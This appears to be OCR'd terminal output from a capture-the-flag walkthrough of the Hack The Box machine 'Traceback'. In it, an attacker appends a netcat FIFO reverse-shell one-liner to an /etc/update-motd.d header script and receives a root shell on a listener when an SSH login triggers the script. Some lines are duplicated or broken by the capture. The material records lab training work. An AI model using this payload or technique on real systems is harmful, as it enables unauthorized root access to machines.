 sysadmin@traceback:/etc/update-motd.d$ echo " rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&
1|nc 10.10.14.69 31338 >/tmp/f" >> 00-header
|/bin/sh -i 2>&1|nc 10.10.14.69 31338 >/tmp/f" >> 00-header
sysadmin@traceback:/etc/update-motd.d$
~/CTF/tool at 22:05:44 with z3r0
❯ nc -lnvp 31338 100%
Connection from 10.10.10.181:50680
/bin/sh: 0: can't access tty; job control turned off
# whoami && hostname
root
traceback
#
~/CTF/HTB/Machine/Traceback/exploit at 22:48:35 with z3r0
❯ ssh tra 100%
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Enter passphrase for key '/home/z3r0/CTF/HTB/Machine/Traceback/exploit/id_rsa':
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connec
tion or proxy settings
Last login: Mon Mar 30 07:50:36 2020 from 10.10.14.69
$